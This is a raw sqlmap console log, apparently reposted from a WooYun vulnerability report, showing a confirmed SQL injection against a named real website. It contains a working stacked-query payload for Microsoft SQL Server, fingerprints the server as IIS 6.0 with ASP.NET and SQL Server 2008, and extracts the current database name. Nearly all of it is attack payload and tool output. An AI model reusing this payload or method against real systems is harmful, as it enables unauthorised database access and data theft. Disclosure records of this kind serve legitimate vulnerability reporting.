 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: buildcode=14199918731003';WAITFOR DELAY '0:0:5'--
---
[10:32:05] [INFO] testing Microsoft SQL Server
[10:32:05] [INFO] confirming Microsoft SQL Server
[10:32:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:32:06] [INFO] fetching current database
[10:32:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:32:06] [INFO] retrieved: eisdoc_gp
current database:    'eisdoc_gp'
[10:32:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[10:32:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gpsfcgls.com'
[*] shutting down at 10:32:20
www.wooyun.org
C:\Python27\sqlmap>